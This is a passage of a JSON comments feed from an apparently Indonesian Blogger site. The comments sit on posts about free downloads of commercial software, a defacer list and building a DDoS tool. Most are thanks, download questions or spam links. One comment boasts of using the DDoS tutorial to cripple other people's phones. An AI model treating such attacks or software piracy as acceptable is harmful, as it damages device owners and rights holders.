bantu???"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/9004242370605892282\/comments\/default\/3287310435290026536"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/9004242370605892282\/comments\/default\/3287310435290026536"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuat-halaman-404-error-not.html?showComment=1702827777827#c3287310435290026536","title":""}],"author":[{"name":{"$t":"Supriatna(fiat)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10631765900866865521"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuat-halaman-404-error-not.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-9004242370605892282","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/9004242370605892282","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2079197834"},{"name":"blogger.displayTime","value":"Minggu, 17 Desember, 2023"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2806628049242036378"},"published":{"$t":"2023-07-29T12:32:24.049+07:00"},"updated":{"$t":"2023-07-29T12:32:24.049+07:00"},"title":{"type":"text","$t":"halo guys\n"},"content":{"type":"html","$t":"halo guys\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1369999605315022733\/comments\/default\/2806628049242036378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1369999605315022733\/comments\/default\/2806628049242036378"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-pro-evolution-soccer-6-we.html?showComment=1690608744049#c2806628049242036378","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-pro-evolution-soccer-6-we.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-1369999605315022733","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/1369999605315022733","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Sabtu, 29 Juli, 2023"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8864809296754194012"},"published":{"$t":"2023-07-28T10:08:15.787+07:00"},"updated":{"$t":"2023-07-28T10:08:15.787+07:00"},"title":{"type":"text","$t":"Setuju sekali mendoakan rakyat palestina lebih bai..."},"content":{"type":"html","$t":"Setuju sekali mendoakan rakyat palestina lebih baik dari pada mengumpat negara israel."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5405432395556922896\/comments\/default\/8864809296754194012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5405432395556922896\/comments\/default\/8864809296754194012"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/tidak-usah-mengumpat-atau-mencaci-cukup.html?showComment=1690513695787#c8864809296754194012","title":""}],"author":[{"name":{"$t":"Gudang Lakban 77"},"uri":{"$t":"http:\/\/gudanglakban77.com"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/tidak-usah-mengumpat-atau-mencaci-cukup.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5405432395556922896","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5405432395556922896","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Jumat, 28 Juli, 2023"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8577490008235574374"},"published":{"$t":"2022-12-03T21:59:24.538+07:00"},"updated":{"$t":"2022-12-03T21:59:24.538+07:00"},"title":{"type":"text","$t":"Thank you for nice information. Please visit our w..."},"content":{"type":"html","$t":"Thank you for nice information. Please visit our web:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\" rel=\"nofollow\"\u003Etia\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\" rel=\"nofollow\"\u003Etia\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8577490008235574374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8577490008235574374"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html?showComment=1670079564538#c8577490008235574374","title":""}],"author":[{"name":{"$t":"Tia Anggita Sari"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10524227082848719039"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"18","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg48qsC0ojPLbtAVcaBL6eBlBnwKL0yfX-F0yaa8O3nexVwDTLJzT8W4UwBNc2kidx0Sh1FXFzjS1ItPIYFtp2xHAqJ44KO2hnH7A1I7rX7Z0iaAX_Gurvg6A-uMTIalg\/s220\/6371142B-4C35-4803-BA9E-AEB4F54B4C97.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7209463388799244065","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7209463388799244065","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1788583872"},{"name":"blogger.displayTime","value":"Sabtu, 03 Desember, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8243723136184091015"},"published":{"$t":"2022-09-23T17:17:28.153+07:00"},"updated":{"$t":"2022-09-23T17:17:28.153+07:00"},"title":{"type":"text","$t":"Artikel yang bagus, terimakasih sharingnya, silahk..."},"content":{"type":"html","$t":"Artikel yang bagus, terimakasih sharingnya, silahkan kunjungi \u003Cbr \/\u003E\u003Ca href=\"https:\/\/ittelkom-sby.ac.id\" rel=\"nofollow\"\u003E\u003Cbr \/\u003Ewebsite kami \u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7143625286292919409\/comments\/default\/8243723136184091015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7143625286292919409\/comments\/default\/8243723136184091015"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-tuneup-utilities-2013.html?showComment=1663928248153#c8243723136184091015","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-tuneup-utilities-2013.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7143625286292919409","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7143625286292919409","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Jumat, 23 September, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8048391916718752491"},"published":{"$t":"2022-06-01T13:07:08.269+07:00"},"updated":{"$t":"2022-06-01T13:07:08.269+07:00"},"title":{"type":"text","$t":"Thank you for nice information. please visit our w..."},"content":{"type":"html","$t":"Thank you for nice information. please visit our web :\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\/\" rel=\"nofollow\"\u003Ehere\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\/\" rel=\"nofollow\"\u003Ehere\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8048391916718752491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8048391916718752491"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html?showComment=1654063628269#c8048391916718752491","title":""}],"author":[{"name":{"$t":"dais isnafirlah"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05676050473044054018"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7209463388799244065","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7209463388799244065","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1167534270"},{"name":"blogger.displayTime","value":"Rabu, 01 Juni, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3021536132423739891"},"published":{"$t":"2022-04-27T11:10:36.257+07:00"},"updated":{"$t":"2022-04-27T11:10:36.257+07:00"},"title":{"type":"text","$t":"Terima Kasih Bang Yang Coba MAIN Eryi\u0026#39;s Action..."},"content":{"type":"html","$t":"Terima Kasih Bang Yang Coba MAIN Eryi\u0026#39;s Action Gua Tanpa Emosi Dan Stress Main Saya Gue Banyak Stage I\u0026#39;M YOUR SURELY ME ERYI ACTION IS ANIME ME"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/3021536132423739891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/3021536132423739891"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html?showComment=1651032636257#c3021536132423739891","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-3545434387981539416","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/3545434387981539416","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Rabu, 27 April, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1588312686999954506"},"published":{"$t":"2022-04-08T19:53:42.837+07:00"},"updated":{"$t":"2022-04-08T19:53:42.837+07:00"},"title":{"type":"text","$t":"Sepuh :("},"content":{"type":"html","$t":"Sepuh :("},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/1588312686999954506"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/1588312686999954506"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html?showComment=1649422422837#c1588312686999954506","title":""}],"author":[{"name":{"$t":"Lucyfer"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03969320954729545134"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/1611268376180511054","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-336124808"},{"name":"blogger.displayTime","value":"Jumat, 08 April, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4669583397179966390"},"published":{"$t":"2022-02-04T16:42:34.054+07:00"},"updated":{"$t":"2022-02-04T16:42:34.054+07:00"},"title":{"type":"text","$t":"Punten Sepuh\n"},"content":{"type":"html","$t":"Punten Sepuh\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/4669583397179966390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/4669583397179966390"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html?showComment=1643967754054#c4669583397179966390","title":""}],"author":[{"name":{"$t":"KosameAmegai"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01803351868051619720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/1611268376180511054","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-621586068"},{"name":"blogger.displayTime","value":"Jumat, 04 Februari, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1967157533651504432"},"published":{"$t":"2021-11-21T08:44:31.402+07:00"},"updated":{"$t":"2021-11-21T08:44:31.402+07:00"},"title":{"type":"text","$t":"punya saya tetap ga bisa masuk, sayang downloadan ..."},"content":{"type":"html","$t":"punya saya tetap ga bisa masuk, sayang downloadan nya dri jam 10 malem cok"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3952863006411910858\/comments\/default\/1967157533651504432"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3952863006411910858\/comments\/default\/1967157533651504432"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-mengatasi-idm-yang-diblokir-karena.html?showComment=1637459071402#c1967157533651504432","title":""}],"author":[{"name":{"$t":"Senandika666 "},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09597790093835857086"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2hlc5vdQQahOFLCwoVRbYVu8dbq9CZ3B5_Y5Ra_gIotluiUO7FXwRt_h9KiSSevLEE7q9jMTXaMPriJ_nxIcbuEtMMogjc3dD-tE97uDrvWcXKI2TxygQvuv1xixUuA\/s220\/2021-08-02-090204519.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-mengatasi-idm-yang-diblokir-karena.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-3952863006411910858","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/3952863006411910858","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-592117953"},{"name":"blogger.displayTime","value":"Minggu, 21 November, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2426964365382916658"},"published":{"$t":"2021-08-17T01:07:13.519+07:00"},"updated":{"$t":"2021-08-17T01:07:13.519+07:00"},"title":{"type":"text","$t":"Hey,\nThanks for sharing this blog its very helpful..."},"content":{"type":"html","$t":"Hey,\u003Cbr \/\u003EThanks for sharing this blog its very helpful to implement in our work\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERegards.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/hireahacker.online\/hire-an-ethical-hacker\/\" rel=\"nofollow\"\u003E Hire an ethical Hacker\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5009160705186107872\/comments\/default\/2426964365382916658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5009160705186107872\/comments\/default\/2426964365382916658"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html?showComment=1629137233519#c2426964365382916658","title":""}],"author":[{"name":{"$t":"divu"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12732910197772189414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5009160705186107872","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5009160705186107872","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-270087117"},{"name":"blogger.displayTime","value":"Selasa, 17 Agustus, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-478595378504327272"},"published":{"$t":"2021-06-17T20:54:03.746+07:00"},"updated":{"$t":"2021-06-17T20:54:03.746+07:00"},"title":{"type":"text","$t":"makasih bos ku.\n\nijin download bos "},"content":{"type":"html","$t":"makasih bos ku.\u003Cbr \/\u003E\u003Cbr \/\u003Eijin download bos "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/478595378504327272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/478595378504327272"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html?showComment=1623938043746#c478595378504327272","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-6541813718323671109","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/6541813718323671109","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Kamis, 17 Juni, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6490694012097859198"},"published":{"$t":"2021-06-07T21:56:45.469+07:00"},"updated":{"$t":"2021-06-07T21:56:45.469+07:00"},"title":{"type":"text","$t":"yaelah ribet aet dolotnya"},"content":{"type":"html","$t":"yaelah ribet aet dolotnya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/6490694012097859198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/6490694012097859198"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html?showComment=1623077805469#c6490694012097859198","title":""}],"author":[{"name":{"$t":"SNDAY"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11718721837387216359"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5798984271794285248","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5798984271794285248","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1045583608"},{"name":"blogger.displayTime","value":"Senin, 07 Juni, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4343657496767324290"},"published":{"$t":"2021-04-12T13:03:19.975+07:00"},"updated":{"$t":"2021-04-12T13:03:19.975+07:00"},"title":{"type":"text","$t":"download nyah gimana?\n"},"content":{"type":"html","$t":"download nyah gimana?\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/4343657496767324290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/4343657496767324290"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html?showComment=1618207399975#c4343657496767324290","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/00631507976387791237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-3545434387981539416","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/3545434387981539416","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-657069426"},{"name":"blogger.displayTime","value":"Senin, 12 April, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7058297687101126566"},"published":{"$t":"2020-11-22T05:54:17.162+07:00"},"updated":{"$t":"2020-11-22T05:54:17.162+07:00"},"title":{"type":"text","$t":"Terimakasih banyak ka .. sangat berguna. Semoga ma..."},"content":{"type":"html","$t":"Terimakasih banyak ka .. sangat berguna. Semoga makin maju dan berkembang channelnya . ."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7157486699633185451\/comments\/default\/7058297687101126566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7157486699633185451\/comments\/default\/7058297687101126566"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-macromedia-flash-professional.html?showComment=1605999257162#c7058297687101126566","title":""}],"author":[{"name":{"$t":"\"Langkah Kecil\" (첫발을 떼다) \"Cheotbal-eul tteuda\""},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18280473279695681481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"23","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHpkLvL-uVz6jwQpotdlmQn_WsuIPZjpQJl3YEC6QprYyzy7E_zWVm1AFTO8kbMYO9qconUqtagfOREdz6ArkVrNchI6UkOGTyulVrqUGgtM_Ut0foXuXuQzrTAzStXFkFaqUgQlx7yfpwll-Q7JX997TXORl5CYSM43e5XieB5hWKrw\/s1600\/WhatsApp%20Image%202025-07-02%20at%2012.56.36.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-macromedia-flash-professional.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7157486699633185451","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7157486699633185451","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1648729322"},{"name":"blogger.displayTime","value":"Minggu, 22 November, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7200361873053008007"},"published":{"$t":"2020-09-01T09:05:01.154+07:00"},"updated":{"$t":"2020-09-01T09:05:01.154+07:00"},"title":{"type":"text","$t":"terimakasih dengan tutorial ini gue bisa englumpuh..."},"content":{"type":"html","$t":"terimakasih dengan tutorial ini gue bisa englumpuhin hp orang"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7114785872238856397\/comments\/default\/7200361873053008007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7114785872238856397\/comments\/default\/7200361873053008007"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1598925901154#c7200361873053008007","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7114785872238856397","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7114785872238856397","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Selasa, 01 September, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3741930673370070502"},"published":{"$t":"2020-08-24T13:17:15.350+07:00"},"updated":{"$t":"2020-08-24T13:17:15.350+07:00"},"title":{"type":"text","$t":"Minifikasi \/ kompresi aset web adalah prosesnya, y..."},"content":{"type":"html","$t":"Minifikasi \/ kompresi aset web adalah prosesnya, yang membantu Anda mengurangi ukuran aset web hingga 90%, yang menghasilkan peningkatan kecepatan halaman Anda. Untuk kompresi CSS, Anda juga bisa mendapatkan bantuan dari tautan berikut\u003Cbr \/\u003E\u003Ca href=\"https:\/\/url-decode.com\/tool\/css-minifier\" rel=\"nofollow\"\u003E https:\/\/url-decode.com\/tool\/css-minifier \u003C\/a\u003E\u003Cbr \/\u003Esebagai alternatif. Anda harus 